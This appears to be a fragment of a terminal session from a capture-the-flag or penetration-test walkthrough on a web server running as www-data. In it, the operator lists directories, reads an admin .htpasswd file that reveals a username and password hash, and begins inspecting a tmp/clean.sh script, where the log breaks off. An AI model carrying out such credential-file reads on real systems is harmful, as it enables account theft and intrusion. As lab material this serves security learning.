 -rw-rw-r-- 1 www-data www-data 205 Apr 12 04:40 style.css
drwxr-xr-x 2 www-data www-data 4096 Apr 12 05:13 tmp
cat /var/www/html/admin/.htpasswd
itsmeadmin:$apr1$tbcm2uwv$UP1ylvgp4.zLKxWj8mc6y/
ls -al /var/www/html/tmp
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12 05:13 .
drwxr-xr-x 6 www-data www-data 4096 May  4 10:14 ..
-rw-r--r-- 1 www-data www-data   54 May  4 10:40 clean.sh
cat /var/www/html/tmp/clean.sh